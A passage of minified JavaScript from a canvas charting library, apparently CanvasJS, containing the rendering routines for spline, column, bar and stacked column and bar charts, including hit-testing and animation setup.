I.drawMarkers(o),$&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(s.x1,s.y1,s.width,s.height),a.beginPath()),i.restore(),i.beginPath(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderSpline=function(t){function e(t){if(0<(t=A(t,2)).length){a.beginPath(),$&&s.beginPath(),a.moveTo(t[0].x,t[0].y),t[0].newStrokeStyle&&(a.strokeStyle=t[0].newStrokeStyle),t[0].newLineDashArray&&a.setLineDash(t[0].newLineDashArray),$&&s.moveTo(t[0].x,t[0].y);for(var e=0;e<t.length-3;e+=3)a.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),$&&s.bezierCurveTo(t[e+1].x,t[e+1].y,t[e+2].x,t[e+2].y,t[e+3].x,t[e+3].y),(0<e&&0==e%3e3||t[e+3].newStrokeStyle||t[e+3].newLineDashArray)&&(a.stroke(),a.beginPath(),a.moveTo(t[e+3].x,t[e+3].y),t[e+3].newStrokeStyle&&(a.strokeStyle=t[e+3].newStrokeStyle),t[e+3].newLineDashArray&&a.setLineDash(t[e+3].newLineDashArray),$&&(s.stroke(),s.beginPath(),s.moveTo(t[e+3].x,t[e+3].y)));a.stroke(),$&&s.stroke()}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx;a.save();var n=this.plotArea;a.beginPath(),a.rect(n.x1,n.y1,n.width,n.height),a.clip();for(var o=[],l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r];a.lineWidth=h.lineThickness;var d=h.dataPoints,c="solid";if(a.setLineDash){var x=J(h.nullDataLineDashType,h.lineThickness),p=J(c=h.lineDashType,h.lineThickness);a.setLineDash(p)}var u=h.id;this._eventManager.objectMap[u]={objectType:"dataSeries",dataSeriesIndex:r},u=R(u),s.strokeStyle=u,s.lineWidth=0<h.lineThickness?Math.max(h.lineThickness,4):0;u=h._colorSet;var m=u=h.lineColor=h.options.lineColor?h.options.lineColor:u[0];a.strokeStyle=u;var g,b,y=0,v=[];if(a.beginPath(),0<d.length)for(b=!1,y=0;y<d.length;y++)if(!((g=d[y].getTime?d[y].x.getTime():d[y].x)<t.axisX.dataInfo.viewPortMin||g>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!b)))if("number"!=typeof d[y].y)0<y&&!b&&(h.connectNullData?a.setLineDash&&0<v.length&&(h.options.nullDataLineDashType||!d[y-1].lineDashType)&&(v[v.length-1].newLineDashArray=x,c=h.nullDataLineDashType):(e(v),v=[])),b=!0;else{g=t.axisX.convertValueToPixel(g),b=t.axisY.convertValueToPixel(d[y].y);var f=h.dataPointIds[y];if(this._eventManager.objectMap[f]={id:f,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:y,x1:g,y1:b},v[v.length]={x:g,y:b},y<d.length-1&&(m!==(d[y].lineColor||u)||c!==(d[y].lineDashType||h.lineDashType))&&(m=d[y].lineColor||u,v[v.length-1].newStrokeStyle=m,a.setLineDash&&(d[y].lineDashType?(c=d[y].lineDashType,v[v.length-1].newLineDashArray=J(c,h.lineThickness)):(c=h.lineDashType,v[v.length-1].newLineDashArray=p))),0<d[y].markerSize||0<h.markerSize){var k=h.getMarkerProperties(y,g,b,a);o.push(k),f=R(f),$&&o.push({x:g,y:b,ctx:s,type:k.type,size:k.size,color:f,borderColor:f,borderThickness:k.borderThickness})}(d[y].indexLabel||h.indexLabel||d[y].indexLabelFormatter||h.indexLabelFormatter)&&this._indexLabels.push({chartType:"spline",dataPoint:d[y],dataSeries:h,point:{x:g,y:b},direction:d[y].y<0===t.axisY.reversed?1:-1,color:u}),b=!1}e(v)}return I.drawMarkers(o),$&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(n.x1,n.y1,n.width,n.height),s.beginPath()),a.restore(),a.beginPath(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.dataPointWidth=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){a=t.axisX.convertValueToPixel(n),s=t.axisY.convertValueToPixel(u[r].y),a=t.axisX.reversed?a+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:a-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?a-c<<0:a+c<<0;0<=u[r].y?g=h:(g=s,s=h),g<s&&(o=s,s=g,g=o),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,a,s,b,g,o,0,null,m&&0<=u[r].y,u[r].y<0&&m,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:a,y1:s,x2:b,y2:g},o=R(o),$&&st(this._eventManager.ghostCtx,a,s,b,g,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"column",dataPoint:u[r],dataSeries:p,point:{x:a+(b-a)/2,y:u[r].y<0===t.axisY.reversed?s:g},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:a,y1:Math.min(s,g),x2:b,y2:Math.max(s,g)},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.y1?t.axisY.bounds.y1:h>t.axisY.bounds.y2?t.axisY.bounds.y2:h}}},l.prototype.renderStackedColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(a=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(s=t.axisY.convertValueToPixel(h[n]),v=void 0!==l[n]?l[n]:x,l[n]=s);else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=void 0!==r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,l[n]=M+(v-s)}else v=s+(M=r[n]?r[n]:0),s=x+M,r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderStackedColumn100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.width<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.width*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&a<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<c&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),a<p&&(p=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){a=t.axisX.convertValueToPixel(n),s=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var v,f=a-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=s+(void 0!==h[n]?h[n]:0),h[n]<=0)continue;s=t.axisY.convertValueToPixel(h[n]),v=l[n]?l[n]:x,l[n]=s}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=s+(void 0!==d[n]?d[n]:0),v=t.axisY.convertValueToPixel(d[n]),s=r[n]?r[n]:x,r[n]=v;else if(s=t.axisY.convertValueToPixel(s),0<=b[c].y){var M=void 0!==l[n]?l[n]:0;s-=M,v=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y1-s)<=1&&(s=o.y1),l[n]=M+(v-s)}else v=s+(M=void 0!==r[n]?r[n]:0),s=x+M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.y2-v)<=1&&(v=o.y2),r[n]=M+(v-s);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,f,s,k,v,n,0,null,y&&0<=b[c].y,b[c].y<0&&y,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:f,y1:s,x2:k,y2:v},n=R(n),$&&st(this._eventManager.ghostCtx,f,s,k,v,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn100",dataPoint:b[c],dataSeries:g,point:{x:a,y:0<=b[c].y?s:v},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:f,y1:Math.min(s,v),x2:k,y2:Math.max(s,v)},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.yScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.y1?t.axisY.bounds.y1:x>t.axisY.bounds.y2?t.axisY.bounds.y2:x}}},l.prototype.renderBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0,h=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0),d=(r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0),c=t.axisX.dataInfo.minDiff;for(isFinite(c)||(c=.3*Math.abs(t.axisX.range)),c=this.options.dataPointWidth?this.dataPointWidth:l.height*(t.axisX.logarithmic?Math.log(c)/Math.log(t.axisX.range):Math.abs(c)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&d<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,d)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&d<r&&(d=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),c<r&&(c=r),d<c&&(c=d),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip()),d=0;d<t.dataSeriesIndexes.length;d++){var x=t.dataSeriesIndexes[d],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<c&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",r=0;r<u.length;r++)if(!((n=u[r].getTime?u[r].x.getTime():u[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof u[r].y){s=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(u[r].y),s=t.axisX.reversed?s+t.plotType.totalDataSeries*c/2-(t.previousDataSeriesCount+d)*c<<0:s-t.plotType.totalDataSeries*c/2+(t.previousDataSeriesCount+d)*c<<0;var g,b=t.axisX.reversed?s-c<<0:s+c<<0;0<=u[r].y?g=h:(g=a,a=h),o=u[r].color?u[r].color:p._colorSet[r%p._colorSet.length],st(i,g,s,a,b,o,0,null,m,!1,!1,!1,p.fillOpacity),o=p.dataPointIds[r],this._eventManager.objectMap[o]={id:o,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:r,x1:g,y1:s,x2:a,y2:b},o=R(o),$&&st(this._eventManager.ghostCtx,g,s,a,b,o,0,null,!1,!1,!1,!1),(u[r].indexLabel||p.indexLabel||u[r].indexLabelFormatter||p.indexLabelFormatter)&&this._indexLabels.push({chartType:"bar",dataPoint:u[r],dataSeries:p,point:{x:0<=u[r].y?a:g,y:s+(b-s)/2},direction:u[r].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(g,a),y1:s,x2:Math.max(g,a),y2:b},color:o})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:h<t.axisY.bounds.x1?t.axisY.bounds.x1:h>t.axisY.bounds.x2?t.axisY.bounds.x2:h}}},l.prototype.renderStackedBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v,f=(s=t.axisX.convertValueToPixel(n))-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y)h[n]=b[c].y+(h[n]?h[n]:0),0<h[n]&&(v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n]));else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=b[c].y+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(b[c].y),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.xScaleAnimation,easingFunction:U.easing.easeOutQuart,animationBase:x<t.axisY.bounds.x1?t.axisY.bounds.x1:x>t.axisY.bounds.x2?t.axisY.bounds.x2:x}}},l.prototype.renderStackedBar100=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n=null,o=this.plotArea,l=[],r=[],h=[],d=[],c=0,x=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.15*this.height<<0;var p=t.axisX.dataInfo.minDiff;isFinite(p)||(p=.3*Math.abs(t.axisX.range)),p=this.options.dataPointWidth?this.dataPointWidth:o.height*(t.axisX.logarithmic?Math.log(p)/Math.log(t.axisX.range):Math.abs(p)/Math.abs(t.axisX.range))/t.plotType.plotUnits.length*.9<<0,this.dataPointMaxWidth&&s<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,s)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&s<c&&(s=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),p<c&&(p=c),s<p&&(p=s),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(o.x1,o.y1,o.width,o.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.clip());for(var u=0;u<t.dataSeriesIndexes.length;u++){var m=t.dataSeriesIndexes[u],g=this.data[m],b=g.dataPoints;if(0<b.length){var y=!!(5<p&&g.bevelEnabled);for(i.strokeStyle="#4572A7 ",c=0;c<b.length;c++)if(!((n=b[c].x.getTime?b[c].x.getTime():b[c].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&"number"==typeof b[c].y){var v;s=t.axisX.convertValueToPixel(n),v=0!==t.dataPointYSums[n]?b[c].y/t.dataPointYSums[n]*100:0;var f=s-t.plotType.plotUnits.length*p/2+t.index*p<<0,k=f+p<<0;if(t.axisY.logarithmic||t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&0<b[c].y){if(h[n]=v+(h[n]?h[n]:0),h[n]<=0)continue;v=l[n]?l[n]:x,l[n]=a=t.axisY.convertValueToPixel(h[n])}else if(t.axisY.scaleBreaks&&0<t.axisY.scaleBreaks._appliedBreaks.length&&b[c].y<=0)d[n]=v+(d[n]?d[n]:0),a=r[n]?r[n]:x,r[n]=v=t.axisY.convertValueToPixel(d[n]);else if(a=t.axisY.convertValueToPixel(v),0<=b[c].y){var M=l[n]?l[n]:0;v=x+M,a+=M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x2-a)<=1&&(a=o.x2),l[n]=M+(a-v)}else v=a-(M=r[n]?r[n]:0),a=x-M,t.dataSeriesIndexes.length-1===u&&Math.abs(o.x1-v)<=1&&(v=o.x1),r[n]=M+(a-v);n=b[c].color?b[c].color:g._colorSet[c%g._colorSet.length],st(i,v,f,a,k,n,0,null,y,!1,!1,!1,g.fillOpacity),n=g.dataPointIds[c],this._eventManager.objectMap[n]={id:n,objectType:"dataPoint",dataSeriesIndex:m,dataPointIndex:c,x1:v,y1:f,x2:a,y2:k},n=R(n),$&&st(this._eventManager.ghostCtx,v,f,a,k,n,0,null,!1,!1,!1,!1),(b[c].indexLabel||g.indexLabel||b[c].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedBar100",dataPoint:b[c],dataSeries:g,point:{x:0<=b[c].y?a:v,y:s},direction:b[c].y<0===t.axisY.reversed?1:-1,bounds:{x1:Math.min(v,a),y1:f,x2:Math.max(v,a),y2:k},color:n})}}}return 